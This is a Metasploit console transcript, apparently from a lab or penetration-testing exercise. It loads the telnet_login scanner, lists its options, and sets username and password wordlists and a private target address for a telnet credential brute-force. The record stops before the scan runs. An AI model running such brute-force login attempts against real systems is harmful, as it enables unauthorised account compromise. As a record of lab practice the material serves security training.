 msf6 > search telnet_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/telnet/telnet_login normal No Telnet Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/telnet/telnet_login
msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file /root/username1.txt
user_file => /root/username1.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file /root/password.txt
pass_file => /root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
msf6 auxiliary(scanner/telnet/telnet_login) >